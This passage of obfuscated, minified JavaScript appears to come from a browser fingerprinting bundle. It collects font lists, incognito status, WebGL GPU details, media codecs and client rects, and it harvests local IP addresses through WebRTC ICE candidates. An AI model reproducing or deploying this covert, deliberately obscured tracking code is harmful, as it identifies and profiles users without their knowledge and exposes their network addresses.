_0xJ[743], _0xJ[585407 ^ 584791], _0xJ[249127 ^ 249806], _0xJ[746], _0xJ[849420 ^ 849127], _0xJ[748], _0xJ[749], _0xJ[750], _0xJ[751], _0xJ[752], _0xJ[753], _0xJ[754], _0xJ[755], _0xJ[756], _0xJ[20015 ^ 19674], _0xJ[758], _0xJ[759], _0xJ[760], _0xJ[333225 ^ 333648], _0xJ[762], _0xJ[763], _0xJ[764], _0xJ[765], _0xJ[766], _0xJ[767], _0xJ[768], _0xJ[769], _0xJ[492185 ^ 491931], _0xJ[771], _0xJ[939169 ^ 939941], _0xJ[773], _0xJ[774], _0xJ[775], _0xJ[776], _0xJ[777], _0xJ[778], _0xJ[779], _0xJ[780], _0xJ[781], _0xJ[782], _0xJ[783], _0xJ[792418 ^ 791666], _0xJ[785], _0xJ[178926 ^ 178684], _0xJ[787], _0xJ[788], _0xJ[789], _0xJ[790], _0xJ[169157 ^ 169938], _0xJ[792], _0xJ[416387 ^ 416154], _0xJ[794], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[796], _0xJ[632114 ^ 632367], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[799], _0xJ[800], _0xJ[801], _0xJ[802], _0xJ[803], _0xJ[804], _0xJ[805], _0xJ[806], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[808], _0xJ[809], _0xJ[810], _0xJ[811], _0xJ[812], _0xJ[813], _0xJ[814], _0xJ[815], _0xJ[816], _0xJ[817], _0xJ[818], _0xJ[95259 ^ 96040], _0xJ[820], _0xJ[250011 ^ 250798], _0xJ[882481 ^ 881671], _0xJ[823], _0xJ[824], _0xJ[825], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[387856 ^ 387116], _0xJ[829], _0xJ[830], _0xJ[831], _0xJ[832], _0xJ[833], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[93599 ^ 93916], _0xJ[836], _0xJ[837], _0xJ[838], _0xJ[839], _0xJ[840], _0xJ[841], _0xJ[75951 ^ 76773], _0xJ[386700 ^ 386503], _0xJ[844], _0xJ[845], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[847], _0xJ[848], _0xJ[65434 ^ 64715], _0xJ[105626 ^ 106440], _0xJ[851], _0xJ[852], _0xJ[853], _0xJ[854], _0xJ[855], _0xJ[51051 ^ 50227], _0xJ[857], _0xJ[858], _0xJ[859], _0xJ[860], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[862], _0xJ[863], _0xJ[859485 ^ 859709], _0xJ[865], _0xJ[866], _0xJ[867], _0xJ[868], _0xJ[404443 ^ 403646], _0xJ[870], _0xJ[871], _0xJ[872], _0xJ[873], _0xJ[874], _0xJ[556411 ^ 556560], _0xJ[876], _0xJ[877], _0xJ[878], _0xJ[879], _0xJ[880], _0xJ[881], _0xJ[882], _0xJ[299823 ^ 299100], _0xJ[884], _0xJ[885], _0xJ[886], _0xJ[887], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[889], _0xJ[890], _0xJ[508710 ^ 507997], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[893], _0xJ[894], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[896], _0xJ[126273 ^ 126656], _0xJ[898], _0xJ[899], _0xJ[900], _0xJ[901], _0xJ[902], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[]))], _0xJ[904], _0xJ[905], _0xJ[906], _0xJ[907], _0xJ[908], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[288074 ^ 288452], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[])+(+!![]+[]))], _0xJ[137352 ^ 138008], _0xJ[913], _0xJ[489067 ^ 488953], _0xJ[888760 ^ 888581], _0xJ[915], _0xJ[453925 ^ 454321], _0xJ[917], _0xJ[918], _0xJ[919], _0xJ[920], _0xJ[345359 ^ 345750], _0xJ[922], _0xJ[923], _0xJ[924], _0xJ[925], _0xJ[926], _0xJ[927], _0xJ[928], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[930], _0xJ[931], _0xJ[847172 ^ 847584], _0xJ[933], _0xJ[934], _0xJ[935], _0xJ[936], _0xJ[432300 ^ 432901], _0xJ[938], _0xJ[409746 ^ 410425], _0xJ[940], _0xJ[941], _0xJ[445212 ^ 444594], _0xJ[943], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[338535 ^ 338390], _0xJ[946], _0xJ[947], _0xJ[948], _0xJ[949], _0xJ[409223 ^ 408881], _0xJ[818569 ^ 818750], _0xJ[952], _0xJ[953], _0xJ[954], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[956], _0xJ[404743 ^ 405178], _0xJ[958], _0xJ[959], _0xJ[960], _0xJ[238867 ^ 239314], _0xJ[962], _0xJ[963], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[965], _0xJ[966], _0xJ[967], _0xJ[968], _0xJ[969], _0xJ[970], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))], _0xJ[671385 ^ 671061], _0xJ[973], _0xJ[974], _0xJ[364019 ^ 364092], _0xJ[976], _0xJ[977], _0xJ[978], _0xJ[508090 ^ 508777], _0xJ[980], _0xJ[981], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[983], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[522243 ^ 523226], _0xJ[986], _0xJ[987], _0xJ[438429 ^ 439105], _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[64588 ^ 65426], _0xJ[991], _0xJ[939324 ^ 939740], _0xJ[282144 ^ 282049], _0xJ[50454 ^ 50932], _0xJ[995], _0xJ[996], _0xJ[997], _0xJ[533484 ^ 532490], _0xJ[999], _0xJ[1000], _0xJ[1001], _0xJ[1002], _0xJ[490190 ^ 489765], _0xJ[1004], _0xJ[871334 ^ 870475], _0xJ[993229 ^ 992291], _0xJ[1007], _0xJ[1008], _0xJ[1009], _0xJ[341303 ^ 341701], _0xJ[1011], _0xJ[663252 ^ 662816], _0xJ[1013], _0xJ[1014], _0xJ[1015], _0xJ[1016], _0xJ[1017], _0xJ[1018], _0xJ[1019], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[])+(+[]+[]))], _0xJ[33476 ^ 33081], _0xJ[1022], _0xJ[1023], _0xJ[531033 ^ 532057], _0xJ[1025], _0xJ[1026], _0xJ[1027], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[1029], _0xJ[1030], _0xJ[1031], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[1033], _0xJ[1034], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))], _0xJ[1036], _0xJ[408031 ^ 409042], _0xJ[1038], _0xJ[1039], _0xJ[1040], _0xJ[832814 ^ 831807], _0xJ[1042], _0xJ[1043], _0xJ[1044], _0xJ[1045], _0xJ[1046], _0xJ[680007 ^ 681040], _0xJ[1048], _0xJ[1049], _0xJ[1050], _0xJ[1051], _0xJ[1052], _0xJ[1053], _0xJ[1054], _0xJ[1055], _0xJ[1056], _0xJ[1057], _0xJ[1058], _0xJ[1059], _0xJ[1060], _0xJ[1061], _0xJ[1062], _0xJ[1063], _0xJ[1064], _0xJ[1065], _0xJ[1066], _0xJ[170788 ^ 171791], _0xJ[1068], _0xJ[1069], _0xJ[357116 ^ 358098], _0xJ[1071], _0xJ[395367 ^ 396375], _0xJ[867102 ^ 868143], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))], _0xJ[1075], _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[577483 ^ 576510], _0xJ[1078], _0xJ[1079], _0xJ[1080], _0xJ[1081], _0xJ[1082], _0xJ[1083]],n=t.getElementsByTagName( _0xJ[503636 ^ 502632])[ _0xJ[1]],o=t.createElement( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]),A=t.createElement( _0xJ[162]),r={},i={},f=function(){var e=t.createElement( _0xJ[454704 ^ 455693]);e.style.position= _0xJ[141],e.style.fontSize= _0xJ[1086],e.style.fontStyle= _0xJ[1087],e.style.fontWeight= _0xJ[1087],e.style.letterSpacing= _0xJ[1087];try{e.style.lineBreak= _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]}catch(e){}return e.style.lineHeight= _0xJ[1087],e.style.textTransform= _0xJ[314829 ^ 314689],e.style.textAlign= _0xJ[1089],e.style.textDecoration= _0xJ[140],e.style.textShadow= _0xJ[140],e.style.whiteSpace= _0xJ[1087],e.style.wordBreak= _0xJ[826674 ^ 825613],e.style.wordSpacing= _0xJ[34135 ^ 33128],e.innerHTML= _0xJ[1090],e},a=function(e){for(var t=! _0xJ[5],n= _0xJ[316139 ^ 316138];n<u.length;n++)if(t=e[n].offsetWidth!==r[u[n]]||e[n].offsetHeight!==i[u[n]])return t;return t},s=function(){for(var e=[],t= _0xJ[1],n=u.length;t<n;t++){var r=f();r.style.fontFamily=u[t],o.appendChild(r),e.push(r)}return e}();n.appendChild(o);for(var c= _0xJ[1],l=u.length;c<l;c++)r[u[c]]=s[c].offsetWidth,i[u[c]]=s[c].offsetHeight;var m=function(){for(var e,t,n,r={},o= _0xJ[1],i=d.length;o<i;o++){for(var a=[],s= _0xJ[541915 ^ 541914],c=u.length;s<c;s++){var l=(e=d[o],t=u[s],n=void  _0xJ[1],(n=f()).style.fontFamily= _0xJ[3]+e+ _0xJ[1091]+t,n);A.appendChild(l),a.push(l)}r[d[o]]=a}return r}();n.appendChild(A);for(var p=[],g= _0xJ[1],h=d.length;g<h;g++)a(m[d[g]])&&p.push(d[g]);return n.removeChild(A),n.removeChild(o),e(null,p)}},{}],20:[function(e,t,n){ _0xJ[79];var i=e( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!![]+[]))]);t.exports=function(e){var t=window.$__nh__,n=! _0xJ[5];function r(){t.start_time.Incognito=i(),e(null,! _0xJ[5])}function o(){t.start_time.Incognito=i(),e(null,! _0xJ[1])}window.requestFileSystem||window.webkitRequestFileSystem?(n=! _0xJ[1],(window.requestFileSystem||window.webkitRequestFileSystem)(window.TEMPORARY, _0xJ[5],r,o)):window.indexedDB&& _0xJ[1092]in document.documentElement.style?function(t){try{var e=window.indexedDB.open( _0xJ[1093])}catch(e){t(null,! _0xJ[251600 ^ 251601])}n=! _0xJ[1],e.onerror=o,e.onsuccess=r}(e):window.PointerEvent||window.MSPointerEvent?function(t){try{window.indexedDB?t(null,! _0xJ[5]):t(null,! _0xJ[1])}catch(e){t(null,! _0xJ[1])}}(e):window.localStorage&&/Safari/.test(window.navigator.userAgent)?function(t){try{window.openDatabase(null,null,null,null)}catch(e){t(null,! _0xJ[1])}try{window.localStorage.setItem( _0xJ[319575 ^ 320530], _0xJ[5]),window.localStorage.removeItem( _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))]),t(null,! _0xJ[!+[]+!![]+!![]+!![]+!![]])}catch(e){navigator.cookieEnabled?t(null,! _0xJ[+!![]]):t(null,! _0xJ[5])}}(e):e(null,{supported:! _0xJ[5]}),n&&(t.exec_time.Incognito+=i()-t.start_time.Incognito)}},{"../d0v2lb9m4": _0xJ[147]}],21:[function(e,t,n){ _0xJ[79];t.exports=function(e){var t={video_ogg: _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))],video_mp4: _0xJ[1095],video_webm: _0xJ[147565 ^ 148517]},n={audio_ogg: _0xJ[1097],audio_mpeg: _0xJ[1098],audio_wav: _0xJ[1099],audio_xm4a: _0xJ[1100],audio_aac: _0xJ[416600 ^ 417557]},r={video:{},audio:{}},o=window.nh_sandbox.contentWindow.document,i=o.createElement( _0xJ[187]),a=o.createElement( _0xJ[1102]),s=i&& _0xJ[902270 ^ 902270]==typeof i.canPlayType,c=a&& _0xJ[0]==typeof a.canPlayType;for(var l in t){var u=t[l];r.video[l]=s?i.canPlayType(u)|| _0xJ[1103]: _0xJ[1104]}for(var l in n){u=n[l];r.audio[l]=c?a.canPlayType(u)|| _0xJ[235123 ^ 234044]: _0xJ[1104]}return e(null,r)}},{}],22:[function(e,t,n){t.exports=function(e){var t=window.nh_sandbox.contentWindow.document,n=t.createElement( _0xJ[162]),r=n.style;r.position= _0xJ[141],r.left= _0xJ[1105],r.top= _0xJ[1106],r.zIndex= _0xJ[557183 ^ 558124],r.visibility= _0xJ[1108],r.fontSize= _0xJ[328075 ^ 329182],r.transformOrigin= _0xJ[1110],r.webkitTransformOrigin= _0xJ[1110],r.MozTransformOrigin= _0xJ[1110],r.msTransformOrigin= _0xJ[1110],r.transform= _0xJ[1111],r.webkitTransform= _0xJ[359515 ^ 358412],r.MozTransform= _0xJ[1111],r.msTransform= _0xJ[634621 ^ 633514],n.innerHTML= _0xJ[167642 ^ 166530],t.body.appendChild(n);var o=t.getElementById( _0xJ[1113]).getClientRects()[ _0xJ[1]];n.remove&&n.remove(),o?e(null,o={top:o.top,right:o.right,bottom:o.bottom,left:o.left,width:o.width,height:o.height,x:o.x,y:o.y}):e( _0xJ[1114])}},{}],23:[function(e,t,n){ _0xJ[79];e( _0xJ[161]);t.exports=function(e){var n=window.nh_sandbox.contentWindow.document;function t(e,t,n){if(null!==e)if(e.nativeForEach&&e.forEach===e.nativeForEach)e.forEach(t,n);else if(e.length===+e.length){for(var r= _0xJ[+!![]],o=e.length;r<o;r++)if(t.call(n,e[r],r,e)==={})return}else for(var i in e)if(e.hasOwnProperty(i)&&t.call(n,e[i],i,e)==={})return}var i={},a=function(){var e=n.createElement( _0xJ[214]),t=null;try{t=e.getContext( _0xJ[392519 ^ 391452])||e.getContext( _0xJ[1116])||e.getContext( _0xJ[635511 ^ 636458])||e.getContext( _0xJ[1118])||e.getContext( _0xJ[+((+!![]+[])+(+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))])||e.getContext( _0xJ[1120])}catch(e){}return t||(t=null),t}();if(!a)return window.WebGLRenderingContext||window.WebGL2RenderingContext?e(null,{disabled:! _0xJ[1]}):e(null,{supported:! _0xJ[5]});var r= _0xJ[1]<a.constructor.toString().indexOf( _0xJ[1121])? _0xJ[24]: _0xJ[824080 ^ 824085],o=a.createBuffer();a.bindBuffer(a.ARRAY_BUFFER,o);var s=new Float32Array([- _0xJ[470555 ^ 469625],- _0xJ[1123], _0xJ[1], _0xJ[1124],- _0xJ[1125], _0xJ[1], _0xJ[1], _0xJ[1126], _0xJ[1]]);a.bufferData(a.ARRAY_BUFFER,s,a.STATIC_DRAW),o.itemSize= _0xJ[27],o.numItems= _0xJ[27];var c=a.createProgram(),l=a.createShader(a.VERTEX_SHADER);a.shaderSource(l, _0xJ[1127]),a.compileShader(l);var u=a.createShader(a.FRAGMENT_SHADER);a.shaderSource(u, _0xJ[233360 ^ 232440]),a.compileShader(u),a.attachShader(c,l),a.attachShader(c,u),a.linkProgram(c),a.useProgram(c),c.vertexPosAttrib=a.getAttribLocation(c, _0xJ[1129]),c.offsetUniform=a.getUniformLocation(c, _0xJ[1130]),a.enableVertexAttribArray(c.vertexPosArray),a.vertexAttribPointer(c.vertexPosAttrib,o.itemSize,a.FLOAT,! _0xJ[5], _0xJ[1], _0xJ[696246 ^ 696247]),a.uniform2f(c.offsetUniform, _0xJ[5], _0xJ[5]),a.drawArrays(a.TRIANGLE_STRIP, _0xJ[1],o.numItems);try{i.canvas=a.canvas.toDataURL()}catch(e){}i.context=a.getContextAttributes()||{},i.extensions=a.getSupportedExtensions()||[],i.anisotropy=function(e){var t=e.getExtension( _0xJ[1131])||e.getExtension( _0xJ[1132])||e.getExtension( _0xJ[1133]);if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return  _0xJ[1]===n&&(n= _0xJ[24]),n}return null}(a),i.angle=function(e){function t(e){return  _0xJ[1]!==e&& _0xJ[1]==(e&e- _0xJ[5])}function n(e){return _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]+e[ _0xJ[+!![]]]+ _0xJ[1134]+e[ _0xJ[5]]+ _0xJ[18]}var r=n(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE));return _0xJ[1135]!==navigator.platform&& _0xJ[1136]!==navigator.platform|| _0xJ[1137]===e.getParameter(e.RENDERER)|| _0xJ[1138]===e.getParameter(e.RENDERER)||r!==n([ _0xJ[5], _0xJ[5]])? _0xJ[1]:t(e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS))&&t(e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS))? _0xJ[5]: _0xJ[731361 ^ 731385]}(a);try{var d=a.getExtension( _0xJ[1139]);d&&(i.unmasked_vendor=a.getParameter(d.UNMASKED_VENDOR_WEBGL),i.unmasked_renderer=a.getParameter(d.UNMASKED_RENDERER_WEBGL))}catch(e){}var A=[ _0xJ[1140], _0xJ[1141], _0xJ[1142], _0xJ[817122 ^ 816021], _0xJ[1144], _0xJ[1145], _0xJ[85307 ^ 84289], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[1148], _0xJ[1149], _0xJ[1150], _0xJ[77844 ^ 78955], _0xJ[1152], _0xJ[25280 ^ 26177], _0xJ[1154], _0xJ[1155], _0xJ[1156], _0xJ[1157], _0xJ[1158], _0xJ[199382 ^ 200273], _0xJ[1160], _0xJ[1161], _0xJ[1162]]; _0xJ[24]==r&&(A=A.concat([ _0xJ[1163], _0xJ[1164], _0xJ[713663 ^ 714546], _0xJ[1166], _0xJ[1167], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))], _0xJ[1169], _0xJ[1170], _0xJ[1171], _0xJ[1172], _0xJ[1173], _0xJ[741074 ^ 739908], _0xJ[224847 ^ 223960], _0xJ[1176], _0xJ[1177], _0xJ[887663 ^ 888821], _0xJ[1179], _0xJ[1180], _0xJ[1181], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))], _0xJ[1183], _0xJ[1184], _0xJ[1185], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]]));var f;for(var m in A){var p=a.getParameter(a[A[m]]);p=null!=p&&(f=p,ArrayBuffer&& _0xJ[652503 ^ 651380]==typeof ArrayBuffer.isView?ArrayBuffer.isView(f):f&&f.buffer instanceof ArrayBuffer&&void  _0xJ[1]!==f.byteLength)?[p[ _0xJ[1]],p[ _0xJ[5]]]:p,i[A[m].toLowerCase()]=p}return a.getShaderPrecisionFormat&&t([ _0xJ[1188], _0xJ[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]],function(o){t([ _0xJ[1190], _0xJ[1191]],function(r){t([ _0xJ[1192], _0xJ[807951 ^ 807078], _0xJ[828932 ^ 828078]],function(n){t([ _0xJ[1195], _0xJ[1196], _0xJ[1197]],function(e){var t=a.getShaderPrecisionFormat(a[r+ _0xJ[1198]],a[n+ _0xJ[1199]+o])[e];i[ _0xJ[1200]+r.toString().toLowerCase()+ _0xJ[1199]+n.toString().toLowerCase()+ _0xJ[1199]+o.toString().toLowerCase()+ _0xJ[1199]+e]=t})})})}),e(null,i)}},{"../d0v2lb9m4": _0xJ[147]}],24:[function(e,t,n){ _0xJ[79];var d=e( _0xJ[161]);t.exports=function(t){var r=window.$__nh__;function o(){var e={is_rtc_peer_connection:s,is_rtc_data_channel:c,is_ortc:l};e.ip_addr=function(e){var t=[];for(var n in e)t.push(n);return t}(a),t(null,e)}function i(e){var t=n.exec(e)[ _0xJ[5]];a[t]=! _0xJ[1]}var n=/([0-9]{1,3}(\.[0-9]{1,3}){3}|(([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))/,a={},s=! _0xJ[5],c=! _0xJ[5],l=! _0xJ[5],e=window.RTCPeerConnection||window.webkitRTCPeerConnection||window.mozRTCPeerConnection||window.msRTCPeerConnection;if(e){var u;s=! _0xJ[1];try{u=new e({iceServers:[{urls: _0xJ[391082 ^ 389915]}]},{optional:[{RtpDataChannels:! _0xJ[1]}]})}catch(e){return t(null,{supported:! _0xJ[5]})}(c= _0xJ[1202]in u)?(u.onicecandidate=function(e){e.candidate&&i(e.candidate.candidate)},u.createDataChannel( _0xJ[8],{reliable:! _0xJ[5]}),u.createOffer(function(e){u.setLocalDescription(e,function(){},function(){})},function(){}),setTimeout(function(){if(r.start_time.WebRTC=d(),u&&u.localDescription&&u.localDescription.sdp){var e=u.localDescription.sdp.split( _0xJ[+((+!![]+[])+(!+[]+!![]+[]))]);for(var t in e){var n=e[t]; _0xJ[1]===n.indexOf( _0xJ[1203])&&i(n)}}o()}, _0xJ[1204])):window.RTCIceGatherer&&(l=! _0xJ[1],new window.RTCIceGatherer({gatherPolicy: _0xJ[1205],iceServers:[]}).onlocalcandidate=function(e){e.candidate.ip&& _0xJ[1206]!=e.candidate.type&&i(e.candidate.ip)},setTimeout(function(){r.start_time.WebRTC=d(),o()}, _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(+[]+[])+(!+[]+!![]+!![]+!![]+[]))])),r.exec_time.WebRTC+=d()-r.start_time.WebRTC}else t(null,{supported:! _0xJ[5]})}},{"../d0v2lb9m4": _0xJ[583277 ^ 583422]}],25:[function(e,t,n){ _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports={DevToolsState:e( _0xJ[1207]),BrowserPlugins:e( _0xJ[1208]),Screen:e( _0xJ[357806 ^ 356631]),BrowserExtensions:e( _0xJ[1210]),MediaFormats:e( _0xJ[1211]),Basic:e( _0xJ[617453 ^ 618321]),Rects:e( _0xJ[1213]),BrowserAudio:e( _0xJ[711100 ^ 711938]),Locale:e( _0xJ[1215]),WebGL:e( _0xJ[1216]),CanvasFingerprint:e( _0xJ[1217]),Fonts:e( _0xJ[1218]),WebRTC:e( _0xJ[1219]),AdBlocker:e( _0xJ[1220]),Incognito:e( _0xJ[272445 ^ 273656]),Video:e( _0xJ[1222]),Audio:e( _0xJ[1223])}},{udao3u944: _0xJ[1224],nbz2mag47: _0xJ[804116 ^ 804202],ul6j7ly38: _0xJ[222],yis1x6536: _0xJ[433538 ^ 433454],ex138fq39: _0xJ[169],ruo1uz3p33: _0xJ[1225],"2n85q8ab46": _0xJ[278912 ^ 279882],hd11n5k834: _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],ogh9k2ys32: _0xJ[71894 ^ 71910],y2rs6n6941: _0xJ[1227],f23r434o31: _0xJ[1228],c80ystri42: _0xJ[1229],x4mt0oqj45: _0xJ[170],tat3rhy435: _0xJ[1230],i6tu05kc37: _0xJ[1231],ec9adqbb40: _0xJ[1232],keu7qnan43: _0xJ[1233]}],26:[function(e,t,n){ _0xJ[79];window.JSON?window.JSON:e( _0xJ[155]);var i={BrowserAudio:! _0xJ[1],MediaFormats:! _0xJ[1],Locale:! _0xJ[417822 ^ 417823],CanvasFingerprint:! _0xJ[7029 ^ 7028],Fonts:! _0xJ[+!![]],Rects:! _0xJ[978436 ^ 978437],Basic:! _0xJ[+!![]],WebGL:! _0xJ[1],Audio:! _0xJ[1],Incognito:! _0xJ[+!![]],WebRTC:! _0xJ[+!![]],Video:! _0xJ[1],BrowserExtensions:! _0xJ[2034 ^ 2035]};t.exports=function(e){var t={};for(var n in i){var 